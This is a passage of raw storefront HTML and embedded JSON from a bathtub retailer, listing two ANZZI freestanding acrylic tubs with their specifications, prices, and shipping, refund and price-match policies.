Corp&quot;,&quot;id&quot;:34867391889652,&quot;position&quot;:1,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:1000,&quot;width&quot;:1000,&quot;src&quot;:&quot;\/\/www.luxuryfreestandingtubs.com\/cdn\/shop\/files\/ANZZI-Ruby-Series-FT-AZ113-5.9-ft.-Acrylic-Flatbottom-Non-Whirlpool-Bathtub-in-White-SW-Corp-57580466.jpg?v=1721322045&quot;},&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:1000,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/www.luxuryfreestandingtubs.com\/cdn\/shop\/files\/ANZZI-Ruby-Series-FT-AZ113-5.9-ft.-Acrylic-Flatbottom-Non-Whirlpool-Bathtub-in-White-SW-Corp-57580466.jpg?v=1721322045&quot;,&quot;width&quot;:1000},{&quot;alt&quot;:&quot;ANZZI Ruby Series FT-AZ113 5.9 ft. Acrylic Flatbottom Non-Whirlpool Bathtub in White SW Corp&quot;,&quot;id&quot;:34867392250100,&quot;position&quot;:2,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:1000,&quot;width&quot;:1000,&quot;src&quot;:&quot;\/\/www.luxuryfreestandingtubs.com\/cdn\/shop\/files\/ANZZI-Ruby-Series-FT-AZ113-5.9-ft.-Acrylic-Flatbottom-Non-Whirlpool-Bathtub-in-White-SW-Corp-57580517.jpg?v=1721322049&quot;},&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:1000,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/www.luxuryfreestandingtubs.com\/cdn\/shop\/files\/ANZZI-Ruby-Series-FT-AZ113-5.9-ft.-Acrylic-Flatbottom-Non-Whirlpool-Bathtub-in-White-SW-Corp-57580517.jpg?v=1721322049&quot;,&quot;width&quot;:1000},{&quot;alt&quot;:&quot;ANZZI Ruby Series FT-AZ113 5.9 ft. Acrylic Flatbottom Non-Whirlpool Bathtub in White SW Corp&quot;,&quot;id&quot;:34867392643316,&quot;position&quot;:3,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:1000,&quot;width&quot;:1000,&quot;src&quot;:&quot;\/\/www.luxuryfreestandingtubs.com\/cdn\/shop\/files\/ANZZI-Ruby-Series-FT-AZ113-5.9-ft.-Acrylic-Flatbottom-Non-Whirlpool-Bathtub-in-White-SW-Corp-57580690.jpg?v=1721322052&quot;},&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:1000,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/www.luxuryfreestandingtubs.com\/cdn\/shop\/files\/ANZZI-Ruby-Series-FT-AZ113-5.9-ft.-Acrylic-Flatbottom-Non-Whirlpool-Bathtub-in-White-SW-Corp-57580690.jpg?v=1721322052&quot;,&quot;width&quot;:1000},{&quot;alt&quot;:&quot;ANZZI Ruby Series FT-AZ113 5.9 ft. Acrylic Flatbottom Non-Whirlpool Bathtub in White SW Corp&quot;,&quot;id&quot;:34867392970996,&quot;position&quot;:4,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:1000,&quot;width&quot;:1000,&quot;src&quot;:&quot;\/\/www.luxuryfreestandingtubs.com\/cdn\/shop\/files\/ANZZI-Ruby-Series-FT-AZ113-5.9-ft.-Acrylic-Flatbottom-Non-Whirlpool-Bathtub-in-White-SW-Corp-57580766.jpg?v=1721322055&quot;},&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:1000,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/www.luxuryfreestandingtubs.com\/cdn\/shop\/files\/ANZZI-Ruby-Series-FT-AZ113-5.9-ft.-Acrylic-Flatbottom-Non-Whirlpool-Bathtub-in-White-SW-Corp-57580766.jpg?v=1721322055&quot;,&quot;width&quot;:1000}],&quot;requires_selling_plan&quot;:false,&quot;selling_plan_groups&quot;:[],&quot;content&quot;:&quot;\u003cul class=\&quot;tabs\&quot;\u003e\n\u003cli\u003e\u003ca class=\&quot;active\&quot; href=\&quot;#tab1\&quot;\u003eDescription\u003c\/a\u003e\u003c\/li\u003e\n\u003cli\u003e\u003ca href=\&quot;#tab2\&quot;\u003eShipping\u003c\/a\u003e\u003c\/li\u003e\n\u003cli\u003e\u003ca href=\&quot;#tab3\&quot;\u003eBest Price Match\u003c\/a\u003e\u003c\/li\u003e\n\u003cli\u003e\u003ca href=\&quot;#tab4\&quot;\u003eAbout\u003c\/a\u003e\u003c\/li\u003e\n\u003cli\u003e\u003ca href=\&quot;#tab5\&quot;\u003eFAQ\u003c\/a\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cul class=\&quot;tabs-content\&quot;\u003e\n\u003cli class=\&quot;active\&quot; id=\&quot;tab1\&quot;\u003e\n\u003ch2\u003eANZZI Ruby Series FT-AZ113 Acrylic Flatbottom Non-Whirlpool Bathtub in White\u003c\/h2\u003e\n\u003cdiv style=\&quot;text-align: justify;\&quot;\u003eBring an oasis home with our \u003cstrong\u003eANZZI Ruby Elegance soaking bathtub crafted in white\u003c\/strong\u003e marine grade acrylic with high yield fiberglass reinforcement. Ergonomically designed to cradle the body&#39;s form for maximum comfort this tub is styled with a classic and contemporary flair. Relax and drift away while submerged in your personal oasis.\n\u003cdiv\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003cbr\u003e\n\u003ch3\u003eFeatures \u0026amp; Benefits of ANZZI Ruby FT-AZ113:\u003c\/h3\u003e\n\u003cul\u003e\n\u003cli\u003eTwo piece marine grade acrylic high gloss white with matching pedestal base\u003c\/li\u003e\n\u003cli\u003eDesigned for floor or wall mounted filler spout\u003c\/li\u003e\n\u003cli\u003eBuilt-in Chrome Overflow and Push Operated center drain\u003c\/li\u003e\n\u003cli\u003eRHINO ALLOY certified\u003c\/li\u003e\n\u003cli\u003eDimensions: 32.75 in. L x 70.75 in. W x 26.5 in. H\u003c\/li\u003e\n\u003cli\u003eSoaking Depth: 15.125 in.\u003c\/li\u003e\n\u003cli\u003eWater Capacity: 41 gallons\u003c\/li\u003e\n\u003cli\u003eTub Weight: 125 lbs.\u003c\/li\u003e\n\u003cli\u003eAlready pre-plumbed for easy and straight forward installation\u003c\/li\u003e\n\u003cli\u003eLifetime Warranty\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cbr\u003e\n\u003ch3\u003eResources for ANZZI Ruby FT-AZ113:\u003c\/h3\u003e\n\u003cul\u003e\n\u003cli\u003eInstallation Guide: \u003ca href=\&quot;https:\/\/cdn.shopify.com\/s\/files\/1\/1626\/2933\/files\/FT010-0025-Installation_Guide.pdf?16973683405330569213\&quot; rel=\&quot;noopener noreferrer\&quot; target=\&quot;_blank\&quot;\u003eInstallation\u003c\/a\u003e\n\u003c\/li\u003e\n\u003cli\u003eSpecifications: \u003ca href=\&quot;https:\/\/cdn.shopify.com\/s\/files\/1\/1626\/2933\/files\/FT-AZ113-Specification.pdf?9071116798013293678\&quot; rel=\&quot;noopener noreferrer\&quot; target=\&quot;_blank\&quot;\u003eSpecifications\u003c\/a\u003e\n\u003c\/li\u003e\n\u003cli\u003eCare and Maintenance: \u003ca href=\&quot;https:\/\/cdn.shopify.com\/s\/files\/1\/1626\/2933\/files\/Use-Care-Guide.pdf?5177931473274560971\&quot; rel=\&quot;noopener noreferrer\&quot; target=\&quot;_blank\&quot;\u003eCare and Maintenance\u003c\/a\u003e\n\u003c\/li\u003e\n\u003cli\u003eLifetime Warranty: \u003ca href=\&quot;https:\/\/cdn.shopify.com\/s\/files\/1\/1626\/2933\/files\/Anzzi_warranty.pdf?10917721485757862898\&quot; rel=\&quot;noopener noreferrer\&quot; target=\&quot;_blank\&quot;\u003eLifetime Warranty\u003c\/a\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eEstimated Handling Time\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eProducts Ships in 1-3 Business Days.\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eEstimated Shipping Time \u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003ePlease Allow 1-7 Days for Delivery\u003c\/p\u003e\n\u003cp\u003eIf you are not quite ready to get your product delivered but still want to take advantage of the current sale let us know and we&#39;ll hold your items for as long as you want.\u003c\/p\u003e\n\u003cp\u003eEvery product is backed by our 100% Easy Money Back Guarantee policy and manufacturer&#39;s warranty. If you&#39;ll have any questions after the sale simply let us know and we&#39;ll take care of you after the purchase. Scroll back up and add this beautiful product to cart knowing that you can purchase it safely with free shipping and money back guarantee included. Enjoy!\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli id=\&quot;tab2\&quot;\u003e\n\u003cp\u003e\u003cstrong\u003eFree Shipping Policy:\u003c\/strong\u003e \u003cbr\u003e\u003cbr\u003e\u003cimg src=\&quot;https:\/\/cdn.shopify.com\/s\/files\/1\/1626\/2933\/files\/Free_shipping_c24603f3-7170-45d4-a369-aac45c3fc39d_large.PNG?v=1488471055\&quot; alt=\&quot;\&quot; width=\&quot;109\&quot; height=\&quot;100\&quot;\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003eAfter you have placed an order, you will be sent an order confirmation via email. This means that we have received your order in our system and pre-authorised your credit card for the purchase. All In-stock items will ship in \u003c\/span\u003e\u003cstrong\u003e1 to 3 business days\u003c\/strong\u003e\u003cspan\u003e. Average ship times for in-stock items take \u003c\/span\u003e\u003cstrong\u003e1-7 business days\u003c\/strong\u003e\u003cspan\u003e to your residence. We will send tracking information within 24 hours of your order leaving the warehouse\u003c\/span\u003e\u003cstrong\u003e.\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003ca href=\&quot;https:\/\/www.luxuryfreestandingtubs.com\/pages\/shipping-policy\&quot; rel=\&quot;noopener noreferrer\&quot; target=\&quot;_blank\&quot;\u003eClick here \u003c\/a\u003e to read more about our shipping policy.\u003c\/p\u003e\n\u003cp\u003e\u003cbr\u003e\u003cstrong\u003e30 Day Money Back Guarantee:\u003c\/strong\u003e \u003cbr\u003e\u003cbr\u003e\u003cimg src=\&quot;https:\/\/cdn.shopify.com\/s\/files\/1\/1626\/2933\/files\/money_back_guarantee_6c3ddc0a-f9da-45ea-bbb4-52c5f16b509d_large.PNG?v=1488471188\&quot; alt=\&quot;\&quot; width=\&quot;117\&quot; height=\&quot;107\&quot;\u003e\u003c\/p\u003e\n\u003cp\u003eWe are so confident in our products and services that we offer a money back guarantee. If you&#39;re not 100% satisfied with your purchase simply contact us and we&#39;ll politely and quickly refund your purchase.\u003c\/p\u003e\n\u003cp\u003e\u003ca href=\&quot;https:\/\/www.luxuryfreestandingtubs.com\/pages\/refund-policy\&quot; rel=\&quot;noopener noreferrer\&quot; target=\&quot;_blank\&quot;\u003eClick here \u003c\/a\u003e to read more about our money back guarantee policy.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli id=\&quot;tab3\&quot;\u003e\n\u003cp\u003e\u003cstrong\u003eOur Promise. \u003cbr\u003e\u003c\/strong\u003e\u003cbr\u003e\u003cimg src=\&quot;https:\/\/cdn.shopify.com\/s\/files\/1\/1626\/2933\/files\/MAP_3a5c5e27-204d-4ea1-9654-c5cd828eb8c5_large.PNG?v=1488471872\&quot; alt=\&quot;\&quot; width=\&quot;113\&quot; height=\&quot;104\&quot;\u003e\u003cbr\u003e\u003cbr\u003e\u003cspan\u003eIf you find an online store that offers a lower price than we do, within 90 days of your purchase we will refund your original payment for the difference and \u003c\/span\u003e\u003cstrong\u003ewe’ll also give you $100!\u003c\/strong\u003e\u003cspan\u003e Additionally, if within three months of purchase, you find that an item you had ordered is listed as cheaper on our own site, we will once again refund you the difference. Amazing? Yes, it is.\u003cbr\u003e\u003c\/span\u003e\u003ca href=\&quot;https:\/\/luxuryfreestandingtubs.com\/pages\/price-match-guarantee\&quot; rel=\&quot;noopener noreferrer\&quot; target=\&quot;_blank\&quot;\u003eClick here\u003c\/a\u003e to read more about our price match guarantee policy.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli id=\&quot;tab4\&quot;\u003e\n\u003cp\u003eOne of the first things we fell in love with on our trip to Europe we took a couple of years ago was the bathrooms. I know it’s not what you’d expect to hear when talking about trips in Europe but we have a great passion for bathroom design. Some talk about architecture, others talk about history, and we talk about bathroom décor.\u003c\/p\u003e\n\u003cp\u003eComing back to the States, we quickly wanted to find our own taste of the bathroom décor we’d come to love, but it was extremely hard. No one seemed to know what we wanted or had a decent quantity of stock to choose from. We learned that although the freestanding bathtubs were so popular in Europe, they were only just beginning to take hold in American bathrooms. That’s how we came to start Luxury Freestanding Tubs. We are a family-owned business that has been around for well over five years and we have formed long-lasting partnerships with some of the biggest brands in the industry like Barclay Products, Hansgrohe, A\u0026amp;E, Alfi, EAGO etc.\u003c\/p\u003e\n\u003cp\u003e\u003cimg src=\&quot;https:\/\/cdn.shopify.com\/s\/files\/1\/1626\/2933\/files\/luxury-shopify-details-about.jpg?v=1494949152\&quot; alt=\&quot;\&quot;\u003e\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli id=\&quot;tab5\&quot;\u003e\n\u003cp\u003e\u003cstrong\u003eShipping \u0026amp; Return\u003c\/strong\u003e\u003c\/p\u003e\n\u003cspan style=\&quot;text-decoration: underline;\&quot;\u003eQ: How long will it take for my order to ship? \u003c\/span\u003e\n\u003cp\u003eAll In-stock items will ship in 1 to 3 business days. Average ship times for in-stock items take 1-7 business days to your residence. Tracking information will be in your shipping confirmation e-mail.\u003c\/p\u003e\n\u003cspan style=\&quot;text-decoration: underline;\&quot;\u003eQ: How do I return an item?\u003c\/span\u003e\n\u003cp\u003eWe will politely refund or exchange any products within 30 days of delivery. Please e-mail us and once your return is received we will send you an email to notify you that we have received your product and we will process the refund in the next 7 days.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eOrder Placement\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\&quot;text-decoration: underline;\&quot;\u003eQ: Can I change or cancel my order?\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003eAll in stock items can be canceled at no charge. For the backorder, it can be canceled but no refund will be issued. If your order has shipped then you must follow the \u003ca href=\&quot;https:\/\/www.luxuryfreestandingtubs.com\/pages\/refund-policy\&quot;\u003erefund policy.\u003c\/a\u003e\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e&quot;}"
        data-product-id="1296687530089"> <input type="hidden" name="id" value="12100560355433" /> <div class="left product-quantity-box"> <label for="quantity">Qty</label> <span class="ss-icon product-minus js-change-quantity" data-func="minus"> <span class="icon-minus"></span></span> <input type="number" min="1" size="2" class="quantity" name="quantity" id="quantity" value="1" /> <span class="ss-icon product-plus js-change-quantity" data-func="plus"> <span class="icon-plus"></span></span></div> <div class="purchase clearfix inline_purchase"> <button type="submit" name="add" class="action_button add_to_cart" data-label="Add to Cart" onclick="pintrk('track', 'addtocart');"> <span class="text">Add to Cart</span> <svg x="0px" y="0px" width="32px" height="32px" viewBox="0 0 32 32" class="checkmark"> <path fill="none" stroke="#ffffff" stroke-width="2" stroke-linecap="square" stroke-miterlimit="10" d="M9,17l3.9,3.9c0.1,0.1,0.2,0.1,0.3,0L23,11"/></svg></button></div></form> <p class="textSection">In Stock. Ships: 1-3 days. Delivered: 1-7 days.</p> <p class="textSection">Any Questions? Call Us: (888) 503-3805.</p></div></div></div> <div class="banner_holder"></div></div> <a class="product-info__caption hidden" href="/collections/anzzi/products/anzzi-ruby-series-5-9-ft-acrylic-flatbottom-non-whirlpool-bathtub-in-white" itemprop="url"> <div class="product-details"> <span class="title" itemprop="name">ANZZI Ruby Series FT-AZ113 5.9 ft. White Acrylic Flatbottom Tub with Pedestal Base</span> <span class="price sale" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <meta itemprop="price" content="1,512.00" /> <meta itemprop="priceCurrency" content="USD" /> <meta itemprop="seller" content="Luxury Freestanding Tubs" /> <meta itemprop="availability" content="in_stock" /> <meta itemprop="itemCondition" content="New" /> <span class="money">$1,512.00</span> <span class="was_price"> <span class="money">$2,258.05</span></span></span></div></a></div></div> <div class="gallery-cell thumbnail
      visible-5
      " itemprop="itemListElement" itemscope itemtype="http://schema.org/Product"> <div class="product-wrap"> <div class="relative product_image swap-true"> <a href="/collections/anzzi/products/anzzi-yield-series-5-58-ft-freestanding-bathtub-in-white" itemprop="url"> <img  src="//www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Yield-Series-FT-AZ111-5.58-ft.-Freestanding-Bathtub-in-White-SW-Corp-57579795_50x.jpg?v=1721322024"
                    alt="ANZZI Yield Series FT-AZ111 5.58 ft. Freestanding Bathtub in White"
                    class="lazyload blur-up"
                    data-sizes="auto"
                    data-src="//www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Yield-Series-FT-AZ111-5.58-ft.-Freestanding-Bathtub-in-White-SW-Corp-57579795_1400x.jpg?v=1721322024"
                    data-srcset="
                    //www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Yield-Series-FT-AZ111-5.58-ft.-Freestanding-Bathtub-in-White-SW-Corp-57579795_1400x.jpg?v=1721322024 1400w,
                    //www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Yield-Series-FT-AZ111-5.58-ft.-Freestanding-Bathtub-in-White-SW-Corp-57579795_100x.jpg?v=1721322024 100w,
                    //www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Yield-Series-FT-AZ111-5.58-ft.-Freestanding-Bathtub-in-White-SW-Corp-57579795_200x.jpg?v=1721322024 200w,
                    //www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Yield-Series-FT-AZ111-5.58-ft.-Freestanding-Bathtub-in-White-SW-Corp-57579795_300x.jpg?v=1721322024 300w,
                    //www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Yield-Series-FT-AZ111-5.58-ft.-Freestanding-Bathtub-in-White-SW-Corp-57579795_400x.jpg?v=1721322024 400w,
                    //www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Yield-Series-FT-AZ111-5.58-ft.-Freestanding-Bathtub-in-White-SW-Corp-57579795_500x.jpg?v=1721322024 500w,
                    //www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Yield-Series-FT-AZ111-5.58-ft.-Freestanding-Bathtub-in-White-SW-Corp-57579795_600x.jpg?v=1721322024 600w,
                    //www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Yield-Series-FT-AZ111-5.58-ft.-Freestanding-Bathtub-in-White-SW-Corp-57579795_700x.jpg?v=1721322024 700w,
                    //www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Yield-Series-FT-AZ111-5.58-ft.-Freestanding-Bathtub-in-White-SW-Corp-57579795_800x.jpg?v=1721322024 800w,
                    //www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Yield-Series-FT-AZ111-5.58-ft.-Freestanding-Bathtub-in-White-SW-Corp-57579795_900x.jpg?v=1721322024 900w,
                    //www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Yield-Series-FT-AZ111-5.58-ft.-Freestanding-Bathtub-in-White-SW-Corp-57579795_1000x.jpg?v=1721322024 1000w"
                     /> <img  src="//www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Yield-Series-FT-AZ111-5.58-ft.-Freestanding-Bathtub-in-White-SW-Corp-57579864_900x.jpg?v=1721322027"
                        class="secondary lazyload"
                        alt="ANZZI Yield Series FT-AZ111 5.58 ft. Freestanding Bathtub in White"
                        /></a> <div class="thumbnail-overlay"> <a href="/collections/anzzi/products/anzzi-yield-series-5-58-ft-freestanding-bathtub-in-white" itemprop="url" class="hidden-product-link">ANZZI Yield Series FT-AZ111 5.58 ft. Freestanding Bathtub in White</a> <div class="info"> <div class="product-details"> <span class="title" itemprop="name">ANZZI Yield Series FT-AZ111 5.58 ft. Freestanding Bathtub in White</span> <span class="price sale" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <meta itemprop="price" content="1,349.99" /> <meta itemprop="priceCurrency" content="USD" /> <meta itemprop="seller" content="Luxury Freestanding Tubs" /> <meta itemprop="availability" content="out_of_stock" /> <meta itemprop="itemCondition" content="New" /> <span class="sold_out">Sold Out</span></span></div> <span class="quick_shop ss-icon js-quick-shop-link"
      data-no-instant
      data-remodal-target="quick-shop"
      data-id="1296687300713"
      data-handle="anzzi-yield-series-5-58-ft-freestanding-bathtub-in-white"
      data-money-format="${{amount}}"
      data-formatted-price="$1,349.99"
      data-url="/collections/anzzi/products/anzzi-yield-series-5-58-ft-freestanding-bathtub-in-white"
      data-title="ANZZI Yield Series FT-AZ111 5.58 ft. Freestanding Bathtub in White"
      data-details-text="View full details"
      data-full-description="&lt;ul class=&quot;tabs&quot;&gt;
&lt;li&gt;&lt;a class=&quot;active&quot; href=&quot;#tab1&quot;&gt;Description&lt;/a&gt;&lt;/li&gt;
&lt;li&gt;&lt;a href=&quot;#tab2&quot;&gt;Shipping&lt;/a&gt;&lt;/li&gt;
&lt;li&gt;&lt;a href=&quot;#tab3&quot;&gt;Best Price Match&lt;/a&gt;&lt;/li&gt;
&lt;li&gt;&lt;a href=&quot;#tab4&quot;&gt;About&lt;/a&gt;&lt;/li&gt;
&lt;li&gt;&lt;a href=&quot;#tab5&quot;&gt;FAQ&lt;/a&gt;&lt;/li&gt;
&lt;/ul&gt;
&lt;ul class=&quot;tabs-content&quot;&gt;
&lt;li class=&quot;active&quot; id=&quot;tab1&quot;&gt;
&lt;h2&gt;ANZZI Yield Series FT-AZ111 5.58 ft. Freestanding Bathtub in White&lt;/h2&gt;
&lt;div style=&quot;text-align: justify;&quot;&gt;Bring an oasis home with our &lt;strong&gt;ANZZI Yield soaking bathtub crafted in white&lt;/strong&gt; marine grade acrylic with high yield fiberglass reinforcement. Ergonomically designed to cradle the body&#39;s form for maximum comfort this tub is styled with a classic and contemporary flair. Relax and drift away while submerged in your personal oasis.
&lt;div&gt;&lt;/div&gt;
&lt;br&gt;
&lt;h3&gt;Features &amp;amp; Benefits of ANZZI Yield FT-AZ111:&lt;/h3&gt;
&lt;ul&gt;
&lt;li&gt;One piece marine grade acrylic high gloss white&lt;/li&gt;
&lt;li&gt;Designed for floor or wall mounted filler spout&lt;/li&gt;
&lt;li&gt;Built-in Chrome Overflow and Push Operated center drain&lt;/li&gt;
&lt;li&gt;RHINO ALLOY certified&lt;/li&gt;
&lt;li&gt;Dimensions: 67 in. L x 35.4 in. W x 23.6 in. H&lt;/li&gt;
&lt;li&gt;Soaking Depth: 18 in.&lt;/li&gt;
&lt;li&gt;Water Capacity: 72 gallons&lt;/li&gt;
&lt;li&gt;Tub Weight: 101.41 lbs.&lt;/li&gt;
&lt;li&gt;Already pre-plumbed for easy and straight forward installation&lt;/li&gt;
&lt;li&gt;Lifetime Warranty&lt;/li&gt;
&lt;/ul&gt;
&lt;br&gt;
&lt;h3&gt;Resources for ANZZI Yield FT-AZ111:&lt;/h3&gt;
&lt;ul&gt;
&lt;li&gt;Installation Guide: &lt;a href=&quot;https://cdn.shopify.com/s/files/1/1626/2933/files/FT010-0025-Installation_Guide.pdf?16973683405330569213&quot; target=&quot;_blank&quot; rel=&quot;noopener noreferrer&quot;&gt;Installation&lt;/a&gt;
&lt;/li&gt;
&lt;li&gt;Specifications: &lt;a href=&quot;https://cdn.shopify.com/s/files/1/1626/2933/files/FT-AZ111-Specification.pdf?9071116798013293678&quot; target=&quot;_blank&quot; rel=&quot;noopener noreferrer&quot;&gt;Specifications&lt;/a&gt;
&lt;/li&gt;
&lt;li&gt;Care and Maintenance: &lt;a href=&quot;https://cdn.shopify.com/s/files/1/1626/2933/files/Use-Care-Guide.pdf?5177931473274560971&quot; target=&quot;_blank&quot; rel=&quot;noopener noreferrer&quot;&gt;Care and Maintenance&lt;/a&gt;
&lt;/li&gt;
&lt;li&gt;Lifetime Warranty: &lt;a href=&quot;https://cdn.shopify.com/s/files/1/1626/2933/files/Anzzi_warranty.pdf?10917721485757862898&quot; target=&quot;_blank&quot; rel=&quot;noopener noreferrer&quot;&gt;Lifetime Warranty&lt;/a&gt;
&lt;/li&gt;
&lt;/ul&gt;
&lt;p&gt; &lt;/p&gt;
&lt;p&gt;&lt;b&gt;Estimated Handling Time&lt;/b&gt;&lt;/p&gt;
&lt;p&gt;Products Ships in 1-3 Business Days.&lt;/p&gt;
&lt;p&gt;&lt;b&gt;Estimated Shipping Time &lt;/b&gt;&lt;/p&gt;
&lt;p&gt;Please Allow 1-7 Days for Delivery&lt;/p&gt;
&lt;p&gt;If you are not quite ready to get your product delivered but still want to take advantage of the current sale let us know and we&#39;ll hold your items for as long as you want.&lt;/p&gt;
&lt;p&gt;Every product is backed by our 100% Easy Money Back Guarantee policy and manufacturer&#39;s warranty. If you&#39;ll have any questions after the sale simply let us know and we&#39;ll take care of you after the purchase. Scroll back up and add this beautiful product to cart knowing that you can purchase it safely with free shipping and money back guarantee included. Enjoy!&lt;/p&gt;
&lt;/div&gt;
&lt;/li&gt;
&lt;li id=&quot;tab2&quot;&gt;
&lt;p&gt;&lt;strong&gt;Free Shipping Policy:&lt;/strong&gt; &lt;br&gt;&lt;br&gt;&lt;img src=&quot;//cdn.shopify.com/s/files/1/1626/2933/files/Free_shipping_c24603f3-7170-45d4-a369-aac45c3fc39d_large.PNG?v=1488471055&quot; alt=&quot;&quot; width=&quot;109&quot; height=&quot;100&quot;&gt;&lt;/p&gt;
&lt;p&gt;&lt;span&gt;After you have placed an order, you will be sent an order confirmation via email. This means that we have received your order in our system and pre-authorised your credit card for the purchase. All In-stock items will ship in &lt;/span&gt;&lt;strong&gt;1 to 3 business days&lt;/strong&gt;&lt;span&gt;. Average ship times for in-stock items take &lt;/span&gt;&lt;strong&gt;1-7 business days&lt;/strong&gt;&lt;span&gt; to your residence. We will send tracking information within 24 hours of your order leaving the warehouse&lt;/span&gt;&lt;strong&gt;.&lt;/strong&gt;&lt;/p&gt;
&lt;p&gt;&lt;a href=&quot;https://www.luxuryfreestandingtubs.com/pages/shipping-policy&quot; target=&quot;_blank&quot; rel=&quot;noopener noreferrer&quot;&gt;Click here &lt;/a&gt; to read more about our shipping policy.&lt;/p&gt;
&lt;p&gt;&lt;br&gt;&lt;strong&gt;30 Day Money Back Guarantee:&lt;/strong&gt; &lt;br&gt;&lt;br&gt;&lt;img src=&quot;//cdn.shopify.com/s/files/1/1626/2933/files/money_back_guarantee_6c3ddc0a-f9da-45ea-bbb4-52c5f16b509d_large.PNG?v=1488471188&quot; alt=&quot;&quot; width=&quot;117&quot; height=&quot;107&quot;&gt;&lt;/p&gt;
&lt;p&gt;We are so confident in our products and services that we offer a money back guarantee. If you&#39;re not 100% satisfied with your purchase simply contact us and we&#39;ll politely and quickly refund your purchase.&lt;/p&gt;
&lt;p&gt;&lt;a href=&quot;https://www.luxuryfreestandingtubs.com/pages/refund-policy&quot; target=&quot;_blank&quot; rel=&quot;noopener noreferrer&quot;&gt;Click here &lt;/a&gt; to read more about our money back guarantee policy.&lt;/p&gt;
&lt;/li&gt;
&lt;li id=&quot;tab3&quot;&gt;
&lt;p&gt;&lt;strong&gt;Our Promise. &lt;br&gt;&lt;/strong&gt;&lt;br&gt;&lt;img src=&quot;//cdn.shopify.com/s/files/1/1626/2933/files/MAP_3a5c5e27-204d-4ea1-9654-c5cd828eb8c5_large.PNG?v=1488471872&quot; alt=&quot;&quot; width=&quot;113&quot; height=&quot;104&quot;&gt;&lt;br&gt;&lt;br&gt;&lt;span&gt;If you find an online store that offers a lower price than we do, within 90 days of your purchase we will refund your original payment for the difference and &lt;/span&gt;&lt;strong&gt;we’ll also give you $100!&lt;/strong&gt;&lt;span&gt; Additionally, if within three months of purchase, you find that an item you had ordered is listed as cheaper on our own site, we will once again refund you the difference. Amazing? Yes, it is.&lt;br&gt;&lt;/span&gt;&lt;a href=&quot;https://luxuryfreestandingtubs.com/pages/price-match-guarantee&quot; target=&quot;_blank&quot; rel=&quot;noopener noreferrer&quot;&gt;Click here&lt;/a&gt; to read more about our price match guarantee policy.&lt;/p&gt;
&lt;/li&gt;
&lt;li id=&quot;tab4&quot;&gt;
&lt;p&gt;One of the first things we fell in love with on our trip to Europe we took a couple of years ago was the bathrooms. I know it’s not what you’d expect to hear when talking about trips in Europe but we have a great passion for bathroom design. Some talk about architecture, others talk about history, and we talk about bathroom décor.&lt;/p&gt;
&lt;p&gt;Coming back to the States, we quickly wanted to find our own taste of the bathroom décor we’d come to love, but it was extremely hard. No one seemed to know what we wanted or had a decent quantity of stock to choose from. We learned that although the freestanding bathtubs were so popular in Europe, they were only just beginning to take hold in American bathrooms. That’s how we came to start Luxury Freestanding Tubs. We are a family-owned business that has been around for well over five years and we have formed long-lasting partnerships with some of the biggest brands in the industry like Barclay Products, Hansgrohe, A&amp;amp;E, Alfi, EAGO etc.&lt;/p&gt;
&lt;p&gt;&lt;img src=&quot;//cdn.shopify.com/s/files/1/1626/2933/files/luxury-shopify-details-about.jpg?v=1494949152&quot; alt=&quot;&quot;&gt;&lt;/p&gt;
&lt;/li&gt;
&lt;li id=&quot;tab5&quot;&gt;
&lt;p&gt;&lt;strong&gt;Shipping &amp;amp; Return&lt;/strong&gt;&lt;/p&gt;
&lt;span style=&quot;text-decoration: underline;&quot;&gt;Q: How long will it take for my order to ship? &lt;/span&gt;
&lt;p&gt;All In-stock items will ship in 1 to 3 business days. Average ship times for in-stock items take 1-7 days to your residence. Tracking information will be in your shipping confirmation e-mail.&lt;/p&gt;
